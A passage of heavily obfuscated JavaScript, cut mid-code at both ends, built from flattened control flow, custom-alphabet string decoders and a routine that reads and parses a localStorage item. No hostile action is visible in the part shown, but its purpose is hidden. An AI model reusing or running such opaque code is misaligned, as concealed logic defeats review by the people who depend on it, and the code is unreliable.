k9RnrZm-0xa7:hpASAc([...uPQLnF.YsKx42_]=OnG8O5,uPQLnF.BzflNp=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA,Iw2tEwZ,OnG8O5={JpDkbP:{}}){while(eQFfdz+XdA5hNf+DYDdPA+Iw2tEwZ!==0xf6)with(OnG8O5.yFUBdHU||OnG8O5)switch(eQFfdz+XdA5hNf+DYDdPA+Iw2tEwZ){case DYDdPA- -0x165:hpASAc([OnG8O5.JpDkbP.KlGZeH8,OnG8O5.JpDkbP.kJ5NRDA,OnG8O5.JpDkbP.Nc6BT9]=[-0x23,-0xa7,-0x81],uPQLnF.YsKx42_[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[uPQLnF.YsKx42_[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[eQFfdz+-0x96])){hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=0x28,XdA5hNf+=-0x71,DYDdPA+=-0x5d,Iw2tEwZ+=0x6);break}else{hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=0x28,XdA5hNf+=-0xe6,DYDdPA+=0x13e,Iw2tEwZ+=-0x7b);break}case 0x31:hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=0x22,XdA5hNf+=-0x117,DYDdPA+=0xa3);break;case Iw2tEwZ- -0x5d:default:hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=0x84,XdA5hNf+=-0xa5,DYDdPA+=0x7);break;case XdA5hNf-0x83:case-0xd6:hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=-0x11,XdA5hNf+=-0x67,DYDdPA+=0xa3);break;case DYDdPA- -0x122:return uPQLnF.JllRPhc=!0x0,f_Q0mJ[uPQLnF.YsKx42_[CDWQbuP[0x2]]]=(0x1,kDwgbNf.OLvDL_)(jOQCLBH[uPQLnF.YsKx42_[CDWQbuP[0x2]]]);case OnG8O5.JpDkbP.kJ5NRDA+0x16c:hpASAc([OnG8O5.JpDkbP.KlGZeH8,OnG8O5.JpDkbP.kJ5NRDA,OnG8O5.JpDkbP.Nc6BT9]=[0xd1,0x1f,-0xa6],OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=0x9b,XdA5hNf+=-0x27e,DYDdPA+=0xfd);break;case OnG8O5.JpDkbP.KlGZeH8+0x2:return uPQLnF.JllRPhc=!0x0,f_Q0mJ[uPQLnF.YsKx42_[CDWQbuP[0x2]]];case-0x20:case XdA5hNf-0xdd:uPQLnF.YsKx42_[CDWQbuP[DYDdPA+0x14a]]=CDWQbuP[DYDdPA+0x14e];if(typeof f_Q0mJ[uPQLnF.YsKx42_[CDWQbuP[XdA5hNf+-0x35]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=-0x11,XdA5hNf+=0xe,DYDdPA+=-0x9e,Iw2tEwZ+=0x81);break}else{hpASAc(OnG8O5.yFUBdHU=OnG8O5.JpDkbP,eQFfdz+=-0x11,XdA5hNf+=-0x67,DYDdPA+=0xfd);break}}},uPQLnF.JllRPhc=void 0x0,uPQLnF.epbrj3r=(0x1,uPQLnF.BzflNp)(XdA5hNf+0x162,0xb6,-0x18b,k9RnrZm+-0x6e).next().value);if(uPQLnF.JllRPhc){hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.uPQLnF,k9RnrZm+=-0x138,eQFfdz+=0x1ac);break}else{hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.uPQLnF,k9RnrZm+=-0x81,eQFfdz+=-0x84,XdA5hNf+=0x9e,DYDdPA+=0xba);break}case eQFfdz- -0x307:default:hpASAc(jmhlXx[CDWQbuP[0xe]].push((jmhlXx[CDWQbuP[0x8d]]|jmhlXx[CDWQbuP[XdA5hNf+-0x31c]]<<jmhlXx[CDWQbuP[0xa]])&CDWQbuP[0x14]),Iw2tEwZ.tVBF5dl=Iw2tEwZ.pmOU5eC,k9RnrZm+=0xa5,eQFfdz+=0x28d,XdA5hNf+=-0x3fb,DYDdPA+=0xaa);break;case 0x9a:case Iw2tEwZ.kDwgbNf.N0fnvN+0x4b:hpASAc([Iw2tEwZ.kDwgbNf.N0fnvN,Iw2tEwZ.kDwgbNf.skAwuR,Iw2tEwZ.kDwgbNf.VkOIrJb]=[0x18,0xc2,0x67],Iw2tEwZ.tVBF5dl=Iw2tEwZ.cBgLDrx,k9RnrZm+=0xc8,eQFfdz+=-0x2a,XdA5hNf+=0x2a,DYDdPA+=-0x1de);break;case Iw2tEwZ.kDwgbNf.VkOIrJb+-0xa1:case-0x17:return vYKa40g(jmhlXx[CDWQbuP[k9RnrZm+-0x89]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=wOleq4s(0x37,0x23,-0x96,0xb5).next().value);if(D0CzucG){return k9RnrZm}}};return PvFVVUG=[yNxJgm,D0CzucG],JqqCP8D(eQFfdz(CDWQbuP[0x307]),eQFfdz(CDWQbuP[0x2d9])+eQFfdz(CDWQbuP[0x2da]),eQFfdz(CDWQbuP[0x2db])+eQFfdz(CDWQbuP[0x2dc]))[eQFfdz(CDWQbuP[0x308])+eQFfdz(0x2fb)]}function wJp6lf(...yNxJgm){var D0CzucG={get[BI6EXgS(CDWQbuP[0x309])](){return dxYj3Tr},set[BI6EXgS(CDWQbuP[0x309])](yNxJgm){dxYj3Tr=yNxJgm},get[BI6EXgS(0x2fd)](){return Yqruue},get[BI6EXgS(0x2fe)](){return sotSqn},get[BI6EXgS(0x2ff)+CDWQbuP[0x162]](){return o4h1WvD},get[BI6EXgS(0x300)+CDWQbuP[0x11]](){return Hckj4B},get[BI6EXgS(0x301)](){return Gxi9GZs},get[BI6EXgS(0x302)+CDWQbuP[0x11b]](){return jLQA5p},get[BI6EXgS(0x303)](){return D4eO4_N},get[BI6EXgS(0x304)+CDWQbuP[0x30a]](){return VGUd5P},get[BI6EXgS(0x305)+CDWQbuP[0x30b]](){return T1gFJz},get[BI6EXgS(0x306)+CDWQbuP[0x153]](){return o8l91I},get[BI6EXgS(0x307)](){return FE0l_Cm},get[BI6EXgS(CDWQbuP[0x30e])+CDWQbuP[0x30c]](){hpASAc(V7mcMH(D0CzucG),V7mcMH(yNxJgm));function yNxJgm(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x216]]=\"\\u007a\\u0037\\u007b\\u003f\\u0025\\u0035\\u0030\\u003d\\u0039\\u005a\\u0071\\u0074\\u0066\\u006c\\u005e\\u004d\\u0060\\u0077\\u0070\\u0034\\u0021\\u005d\\u0038\\u002e\\u0022\\u0033\\u0068\\u0079\\u0041\\u0076\\u0040\\u0032\\u004f\\u006d\\u003a\\u0057\\u004a\\u0042\\u004e\\u0043\\u0065\\u003e\\u0053\\u005b\\u0044\\u0028\\u0050\\u0072\\u0054\\u004b\\u006e\\u006b\\u002f\\u002b\\u0061\\u0023\\u002c\\u0075\\u0062\\u003b\\u0064\\u0024\\u0031\\u003c\\u0067\\u0046\\u0055\\u0056\\u0078\\u006f\\u0049\\u0045\\u0069\\u007c\\u0059\\u006a\\u0063\\u0051\\u0052\\u0058\\u0026\\u004c\\u005f\\u002a\\u007d\\u0029\\u0036\\u0047\\u0048\\u0073\\u007e\",yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0x5d]]=yNxJgm[CDWQbuP[0x1]].length,yNxJgm[CDWQbuP[0xe]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x2],yNxJgm[-CDWQbuP[0x4d]]=CDWQbuP[0x2],yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0xc]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0xc]]<yNxJgm[CDWQbuP[0x5d]];yNxJgm[CDWQbuP[0xc]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[0x216]].indexOf(yNxJgm[CDWQbuP[0x1]][yNxJgm[CDWQbuP[0xc]]]);if(yNxJgm[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[0x85]]<CDWQbuP[0x2]){yNxJgm[-CDWQbuP[0x85]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[-CDWQbuP[0x85]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0x4d]],yNxJgm[-CDWQbuP[0x4d]]+=(yNxJgm[-CDWQbuP[0x85]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0xe]].push(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[-CDWQbuP[0x4d]]-=CDWQbuP[0xc])}while(yNxJgm[-CDWQbuP[0x4d]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[0x85]]>-CDWQbuP[0x4]){yNxJgm[CDWQbuP[0xe]].push((yNxJgm[CDWQbuP[0x2d]]|yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0x4d]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[CDWQbuP[0xe]])}function D0CzucG(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=yNxJgm(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}if(D0CzucG(0x309)+\"\\x4f\" in Qjrj43){k9RnrZm()}function k9RnrZm(){V7mcMH(yNxJgm,CDWQbuP[0x1]);function yNxJgm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];if(typeof yNxJgm[CDWQbuP[0x2]]!==D0CzucG(0x30a)){throw new(D1fO7u(D0CzucG(CDWQbuP[0x30d])+CDWQbuP[0x17d]))(D0CzucG(0x30c))}if(!yNxJgm[CDWQbuP[0x2]]){throw new(D1fO7u(D0CzucG(CDWQbuP[0x30d])+CDWQbuP[0x17d]))(D0CzucG(0x30d)+D0CzucG(0x30e)+D0CzucG(0x30f)+D0CzucG(0x310)+D0CzucG(0x311)+D0CzucG(0x312)+D0CzucG(0x313))}yNxJgm[-CDWQbuP[0x4e]]=D1fO7u(D0CzucG(0x314)).localStorage.getItem(yNxJgm[CDWQbuP[0x2]]);try{yNxJgm[-CDWQbuP[0x4e]]=D1fO7u(D0CzucG(0x315)+CDWQbuP[0xe3]).parse(yNxJgm[-CDWQbuP[0x4e]])}catch(k9RnrZm){V7mcMH(eQFfdz);function eQFfdz(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x3]]=\"\\u0077\\u0037\\u002c\\u0026\\u0060\\u007e\\u003c\\u0033\\u003a\\u007b\\u0036\\u0034\\u0030\\u003d\\u0063\\u004d\\u0052\\u0067\\u0058\\u0029\\u0035\\u004e\\u003f\\u0054\\u003b\\u0045\\u0078\\u0074\\u0038\\u006c\\u004a\\u0024\\u004c\\u005e\\u0068\\u0021\\u0066\\u0053\\u0050\\u0025\\u002b\\u0022\\u0062\\u002a\\u005b\\u0044\\u007d\\u0031\\u0046\\u002f\\u0079\\u0070\\u0073\\u002e\\u0071\\u0065\\u0072\\u0076\\u005a\\u003e\\u007c\\u0039\\u0043\\u005f\\u0042\\u0032\\u0041\\u005d\\u0059\\u0023\\u006a\\u006f\\u0051\\u0055\\u0049\\u006b\\u006e\\u0075\\u004b\\u0056\\u006d\\u0069\\u0028\\u0047\\u007a\\u0061\\u0057\\u0064\\u0040\\u0048\\u004f\",yNxJgm[-CDWQbuP[0xa4]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[-CDWQbuP[0xaf]]=yNxJgm[-CDWQbuP[0xa4]].length,yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x1d2]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x45]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(yNxJgm[-CDWQbuP[0x16]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0x16]]<yNxJgm[-CDWQbuP[0xaf]];yNxJgm[-CDWQbuP[0x16]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[0x3]].indexOf(yNxJgm[-CDWQbuP[0xa4]][yNxJgm[-CDWQbuP[0x16]]]);if(yNxJgm[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x1d2]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x45]],yNxJgm[CDWQbuP[0x45]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x1d2]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x1d2]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x45]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[0x1d2]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[CDWQbuP[0x12]])}function wOleq4s(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=eQFfdz(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}yNxJgm[CDWQbuP[0x4]](new(D1fO7u(D0CzucG(CDWQbuP[0x30d])+CDWQbuP[0x17d]))(D0CzucG(0x316)+wOleq4s(0x317)+wOleq4s(0x318)+wOleq4s(0x319)+yNxJgm[CDWQbuP[0x2]]+wOleq4s(0x31a)+k9RnrZm.message))}yNxJgm[CDWQbuP[0x4]](CDWQbuP[0x6],yNxJgm[-CDWQbuP[0x4e]])}}return yc3pDL},set[BI6EXgS(CDWQbuP[0x30e])+CDWQbuP[0x30c]](yNxJgm){yc3pDL=yNxJgm},get[BI6EXgS(0x31b)](){return cyZijt},set[BI6EXgS(0x31c)+CDWQbuP[0x153]](yNxJgm){cyZijt=yNxJgm},[BI6EXgS(0x31d)](...yNxJgm){if(BI6EXgS(0x31e)+\"\\x37\" in Qjrj43){D0CzucG()}function D0CzucG(){V7mcMH(function(...yNxJgm){hpASAc(V7mcMH(DYDdPA),V7mcMH(eQFfdz),yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],V7mcMH(k9RnrZm),V7mcMH(jOQCLBH,CDWQbuP[0x1]),V7mcMH(f_Q0mJ),V7mcMH(APbGz0T),V7mcMH(D0CzucG),yNxJgm[CDWQbuP[0x9]]=D1fO7u(BI6EXgS(CDWQbuP[0x323])).fromCharCode);function D0CzucG(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=[],yNxJgm[CDWQbuP[0x43]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x1a]]=yNxJgm[CDWQbuP[0x2]].length,yNxJgm[CDWQbuP[0xe]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x34]);while(yNxJgm[CDWQbuP[0x43]]<yNxJgm[CDWQbuP[0x1a]]){hpASAc(yNxJgm[CDWQbuP[0xe]]=yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x43]]++),yNxJgm[CDWQbuP[0xe]]>=CDWQbuP[0x30f]&&yNxJgm[CDWQbuP[0xe]]<=CDWQbuP[0x310]&&yNxJgm[CDWQbuP[0x43]]<yNxJgm[CDWQbuP[0x1a]]?(yNxJgm[CDWQbuP[0x2d]]=yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x43]]++),(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x324])==CDWQbuP[0x311]?yNxJgm[CDWQbuP[0x9]].push(((yNxJgm[CDWQbuP[0xe]]&CDWQbuP[0x264])<<CDWQbuP[0x22e])+(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x264])+CDWQbuP[0x312]):(yNxJgm[CDWQbuP[0x9]].push(yNxJgm[CDWQbuP[0xe]]),yNxJgm[CDWQbuP[0x43]]--)):yNxJgm[CDWQbuP[0x9]].push(yNxJgm[CDWQbuP[0xe]]))}return yNxJgm[CDWQbuP[0x9]]}function APbGz0T(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x6b]]=D0CzucG[CDWQbuP[0x2]].length,D0CzucG[CDWQbuP[0x1]]=-CDWQbuP[0x4],D0CzucG[-CDWQbuP[0xd3]]=CDWQbuP[0x34],D0CzucG[CDWQbuP[0x37]]=\"\");while(++D0CzucG[CDWQbuP[0x1]]<D0CzucG[CDWQbuP[0x6b]]){D0CzucG[-CDWQbuP[0xd3]]=D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x1]]];if(D0CzucG[-CDWQbuP[0xd3]]>CDWQbuP[0x272]){hpASAc(D0CzucG[-CDWQbuP[0xd3]]-=CDWQbuP[0x312],D0CzucG[CDWQbuP[0x37]]+=yNxJgm[CDWQbuP[0x9]](D0CzucG[-CDWQbuP[0xd3]]>>>CDWQbuP[0x22e]&CDWQbuP[0x264]|CDWQbuP[0x30f]),D0CzucG[-CDWQbuP[0xd3]]=CDWQbuP[0x311]|D0CzucG[-CDWQbuP[0xd3]]&CDWQbuP[0x264])}D0CzucG[CDWQbuP[0x37]]+=yNxJgm[CDWQbuP[0x9]](D0CzucG[-CDWQbuP[0xd3]])}return D0CzucG[CDWQbuP[0x37]]}function f_Q0mJ(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(yNxJgm[CDWQbuP[0x2]]>=CDWQbuP[0x30f]&&yNxJgm[CDWQbuP[0x2]]<=CDWQbuP[0x313]){throw D1fO7u(BI6EXgS(CDWQbuP[0x314]))(BI6EXgS(CDWQbuP[0x325])+BI6EXgS(CDWQbuP[0x326])+BI6EXgS(CDWQbuP[0x327])+yNxJgm[CDWQbuP[0x2]].toString(CDWQbuP[0xd]).toUpperCase()+(BI6EXgS(0x324)+BI6EXgS(0x325)+BI6EXgS(0x326)+BI6EXgS(0x327)))}}function jOQCLBH(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x1];return yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]>>D0CzucG[CDWQbuP[0x4]]&CDWQbuP[0x23]|CDWQbuP[0x1e])}function k9RnrZm(...D0CzucG){var APbGz0T,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={WzW7Z7N:{}}){while(k9RnrZm+eQFfdz!==-0x1d)with(wOleq4s.svtuAe||wOleq4s)switch(k9RnrZm+eQFfdz){case-0xe0:case-0x20:hpASAc([wOleq4s.WzW7Z7N.dxZ5bI,wOleq4s.WzW7Z7N.YW_lMPI,wOleq4s.WzW7Z7N.Ze9MrWd]=[-0x6d,-0x1f,-0xdb],D0CzucG[CDWQbuP[k9RnrZm+0xf]]=CDWQbuP[k9RnrZm+0x13]);if((D0CzucG[CDWQbuP[k9RnrZm+0x11]]&CDWQbuP[k9RnrZm+0x337])==CDWQbuP[0x2]){hpASAc(wOleq4s.svtuAe=wOleq4s.WzW7Z7N,k9RnrZm+=-0x8b,eQFfdz+=0x4b);break}else{hpASAc(wOleq4s.svtuAe=wOleq4s.WzW7Z7N,k9RnrZm+=-0x8b,eQFfdz+=0x108);break}case 0x60:case k9RnrZm!=0x27&&k9RnrZm!=-0x3&&k9RnrZm-0x1a:case-0xf9:D0CzucG[-CDWQbuP[k9RnrZm+-0x57]]=\"\";if((D0CzucG[CDWQbuP[0x2]]&CDWQbuP[k9RnrZm+0x231])==CDWQbuP[0x2]){D0CzucG[-CDWQbuP[k9RnrZm+-0x57]]=yNxJgm[CDWQbuP[k9RnrZm+-0xef]](D0CzucG[CDWQbuP[k9RnrZm+-0xf6]]>>CDWQbuP[0xa]&CDWQbuP[0x22]|CDWQbuP[0x77])}else if((D0CzucG[CDWQbuP[k9RnrZm+-0xf6]]&CDWQbuP[k9RnrZm+0x232])==CDWQbuP[0x2]){hpASAc(f_Q0mJ(D0CzucG[CDWQbuP[k9RnrZm+-0xf6]]),D0CzucG[-CDWQbuP[0xa1]]=yNxJgm[CDWQbuP[k9RnrZm+-0xef]](D0CzucG[CDWQbuP[0x2]]>>CDWQbuP[0x25]&CDWQbuP[k9RnrZm+-0xe0]|CDWQbuP[0x98]),D0CzucG[-CDWQbuP[0xa1]]+=jOQCLBH(D0CzucG[CDWQbuP[0x2]],CDWQbuP[0xa]))}else if((D0CzucG[CDWQbuP[0x2]]&CDWQbuP[0x32b])==CDWQbuP[0x2]){hpASAc(D0CzucG[-CDWQbuP[0xa1]]=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]>>CDWQbuP[0x27]&CDWQbuP[0x15]|CDWQbuP[k9RnrZm+-0x51]),D0CzucG[-CDWQbuP[0xa1]]+=jOQCLBH(D0CzucG[CDWQbuP[0x2]],CDWQbuP[0x25]),D0CzucG[-CDWQbuP[0xa1]]+=jOQCLBH(D0CzucG[CDWQbuP[0x2]],CDWQbuP[k9RnrZm+-0xee]))}D0CzucG[-CDWQbuP[0xa1]]+=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]&CDWQbuP[0x23]|CDWQbuP[0x1e]);return APbGz0T=!0x0,D0CzucG[-CDWQbuP[0xa1]];case-0x7e:case 0xd:case-0xe6:hpASAc(wOleq4s.svtuAe=wOleq4s.E14V2L,k9RnrZm+=-0x2a);break;default:return APbGz0T=!0x0,yNxJgm[CDWQbuP[k9RnrZm+0xa3]](D0CzucG[CDWQbuP[k9RnrZm+0x9c]]);case-0xc8:case 0xe8:case 0x68:[wOleq4s.WzW7Z7N.dxZ5bI,wOleq4s.WzW7Z7N.YW_lMPI,wOleq4s.WzW7Z7N.Ze9MrWd]=[-0x87,-0xe8,-0x9];case-0x6:case-0x16:case k9RnrZm- -0x80:case 0x5d:D0CzucG[-CDWQbuP[k9RnrZm+0x13b]]=\"\";if((D0CzucG[CDWQbuP[0x2]]&CDWQbuP[k9RnrZm+0x3c3])==CDWQbuP[0x2]){D0CzucG[-CDWQbuP[0xa1]]=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]>>CDWQbuP[0xa]&CDWQbuP[0x22]|CDWQbuP[0x77])}else if((D0CzucG[CDWQbuP[0x2]]&CDWQbuP[0x32a])==CDWQbuP[0x2]){hpASAc(f_Q0mJ(D0CzucG[CDWQbuP[k9RnrZm+0x9c]]),D0CzucG[-CDWQbuP[0xa1]]=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]>>CDWQbuP[0x25]&CDWQbuP[k9RnrZm+0xb2]|CDWQbuP[0x98]),D0CzucG[-CDWQbuP[k9RnrZm+0x13b]]+=jOQCLBH(D0CzucG[CDWQbuP[0x2]],CDWQbuP[0xa]))}else if((D0CzucG[CDWQbuP[k9RnrZm+0x9c]]&CDWQbuP[0x32b])==CDWQbuP[k9RnrZm+0x9c]){hpASAc(D0CzucG[-CDWQbuP[k9RnrZm+0x13b]]=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]>>CDWQbuP[0x27]&CDWQbuP[0x15]|CDWQbuP[k9RnrZm+0x141]),D0CzucG[-CDWQbuP[k9RnrZm+0x13b]]+=jOQCLBH(D0CzucG[CDWQbuP[0x2]],CDWQbuP[0x25]),D0CzucG[-CDWQbuP[0xa1]]+=jOQCLBH(D0CzucG[CDWQbuP[k9RnrZm+0x9c]],CDWQbuP[0xa]))}D0CzucG[-CDWQbuP[0xa1]]+=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]&CDWQbuP[k9RnrZm+0xbd]|CDWQbuP[k9RnrZm+0xb8]);return APbGz0T=!0x0,D0CzucG[-CDWQbuP[k9RnrZm+0x13b]]}}hpASAc(APbGz0T=void 0x0,k9RnrZm=eQFfdz(-0xf,-0x11).next().value);if(APbGz0T){return k9RnrZm}}function eQFfdz(...yNxJgm){var APbGz0T,f_Q0mJ;function*jOQCLBH(f_Q0mJ,jOQCLBH,eQFfdz,wOleq4s,XdA5hNf={D9__vqg:{}}){while(f_Q0mJ+jOQCLBH+eQFfdz+wOleq4s!==-0x91)with(XdA5hNf.ciOYsd||XdA5hNf)switch(f_Q0mJ+jOQCLBH+eQFfdz+wOleq4s){case-0xe5:hpASAc([XdA5hNf.D9__vqg.sZIKE1D,XdA5hNf.D9__vqg.Ek7JWvu]=[-0x42,0x26],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x4]]=D0CzucG(yNxJgm[CDWQbuP[f_Q0mJ+0x14]]),XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x6b,jOQCLBH+=0xf8,eQFfdz+=0x25,wOleq4s+=0x81);break;case XdA5hNf.D9__vqg.Ek7JWvu+0x28:hpASAc(yNxJgm[CDWQbuP[f_Q0mJ+0xb8]]=yNxJgm[CDWQbuP[f_Q0mJ+0x81]].length,yNxJgm[CDWQbuP[0x11]]=-CDWQbuP[0x4],yNxJgm[CDWQbuP[0xe]]=CDWQbuP[jOQCLBH+-0xa],yNxJgm[CDWQbuP[0x13]]=\"\");while(++yNxJgm[CDWQbuP[jOQCLBH+-0x2d]]<yNxJgm[CDWQbuP[0x3b]]){hpASAc(yNxJgm[CDWQbuP[eQFfdz+0x5b]]=yNxJgm[CDWQbuP[f_Q0mJ+0x81]][yNxJgm[CDWQbuP[0x11]]],yNxJgm[CDWQbuP[f_Q0mJ+0x90]]+=k9RnrZm(yNxJgm[CDWQbuP[eQFfdz+0x5b]]))}return APbGz0T=!0x0,yNxJgm[CDWQbuP[0x13]];case jOQCLBH- -0x2f:hpASAc(XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x1cc,jOQCLBH+=-0x17,eQFfdz+=0x91,wOleq4s+=0x11c);break;case XdA5hNf.D9__vqg.Ek7JWvu+-0xd3:hpASAc(XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x9b,jOQCLBH+=-0x17,eQFfdz+=0x91,wOleq4s+=0x11c);break;case XdA5hNf.D9__vqg.Ek7JWvu+-0xd7:hpASAc(XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=0x2e,jOQCLBH+=-0x8,eQFfdz+=0x91,wOleq4s+=0x48);break;default:case-0xdc:case XdA5hNf.D9__vqg.sZIKE1D+0xf8:hpASAc(XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x244,jOQCLBH+=-0x8,eQFfdz+=0x8b,wOleq4s+=0x159);break;case wOleq4s-0x4:hpASAc(XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x111,jOQCLBH+=-0x8,eQFfdz+=0x91,wOleq4s+=0xc9);break;case-0x11:case XdA5hNf.D9__vqg.Ek7JWvu+-0x116:hpASAc([XdA5hNf.D9__vqg.sZIKE1D,XdA5hNf.D9__vqg.Ek7JWvu]=[0x60,0x8],XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x244,jOQCLBH+=0x3fc,eQFfdz+=-0x113,wOleq4s+=0x99);break}}hpASAc(APbGz0T=void 0x0,f_Q0mJ=jOQCLBH(-0x12,-0xba,-0x72,0x59).next().value);if(APbGz0T){return f_Q0mJ}}function wOleq4s(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2];if(yNxJgm[CDWQbuP[0xa7]]>=yNxJgm[CDWQbuP[0xb]]){throw D1fO7u(BI6EXgS(CDWQbuP[0x314]))(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x32d])+BI6EXgS(CDWQbuP[0x32e]))}hpASAc(D0CzucG[-CDWQbuP[0x3f]]=yNxJgm[CDWQbuP[0xe]][yNxJgm[CDWQbuP[0xa7]]]&CDWQbuP[0x14],yNxJgm[CDWQbuP[0xa7]]++);if((D0CzucG[-CDWQbuP[0x3f]]&CDWQbuP[0x77])==CDWQbuP[0x1e]){return 